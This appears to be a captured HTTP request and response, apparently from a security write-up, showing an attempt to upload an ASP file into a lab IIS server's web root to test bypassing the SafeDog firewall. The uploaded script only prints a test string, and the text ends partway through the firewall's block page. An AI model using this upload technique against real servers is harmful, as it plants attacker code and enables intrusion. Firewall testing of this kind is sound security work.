 Go
Cancel
<
>
Target: http://192.168.65.129
?
Request
Raw
Params
Headers
Hex
Content-Length: 367
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.65.129
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryONH5iNSJSMFD6YCz
Referer:
http://192.168.65.129/gl.asp?action=FileUpload&TestFilePath=C%3A%5CInetpub%5Cwwwroot
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDQQQSCQQB=OLDHJACAFKEPNJOCFLKAHIMI;
safedog-flow-item=9DF2CB9BAC759D75CCD847058D9516E4;
ASPSESSIONIDSQSRCQRA=CAFBCICALJNGPMDLEAKJNPMF
------WebKitFormBoundaryONH5iNSJSMFD6YCz
Content-Disposition: form-data; name="FileUploadPath"
C:\Inetpub\wwwroot
------WebKitFormBoundaryONH5iNSJSMFD6YCz
Content-Disposition: form-data; name="FileUploadName"; filename="test.asp"
Content-Type: application/octet-stream
<%response.write("ByPass SafeDog Test!")%>
------WebKitFormBoundaryONH5iNSJSMFD6YCz--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Tue, 04 Aug 2015 05:42:02 GMT
Content-Length: 2884
Content-Type: text/html; Charset=gb2312
Server: IIS
X-Powered-By: WAF/2.0
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei, 宋体,sans-serif;
color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite/broswer_logo.jpg) no-repeat
100px 60px;"></div>
www.wooyun.org